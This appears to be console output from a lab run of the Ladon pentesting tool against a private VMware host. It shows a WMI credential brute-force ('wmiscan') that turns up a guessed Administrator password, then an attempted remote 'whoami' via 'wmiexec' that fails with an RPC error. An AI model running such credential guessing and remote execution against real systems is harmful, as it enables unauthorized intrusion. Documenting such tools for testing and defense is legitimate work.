 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\Ladon>Ladon 192.168.1.40 wmiscan
Ladon 6.6
Start: 2020-07-17 14:16:27
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
192.168.1.40
load WmiScan
ICMP: 192.168.1.40      00-0C-29-0E-1D-50       VMware
192.168.1.40 135 Open
WmiCheck 192.168.1.40 Administrator admin
Error: 192.168.1.40 拒绝访问。 (异常来自 HRESULT:0x80070005 (E_ACCESSDENIED))
WmiCheck 192.168.1.40 Administrator 456456
Maybe: 192.168.1.40 Administrator 456456 Error: RPC 服务器不可用。 (异常来自 HRE
SULT:0x800706BA)
IP Finished!
End: 2020-07-17 14:16:45
C:\Users\null\Desktop\Ladon>Ladon wmiexec 192.168.1.40 Administrator 456456 whoa
mi
Ladon 6.6
Start: 2020-07-17 14:17:12
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load WmiExec
[!] Connecting with Administrator
[i] Connecting to 192.168.1.40
[!] Failed to connect RPC 服务器不可用。 (异常来自 HRESULT:0x800706BA)
C:\Users\null\Desktop\Ladon>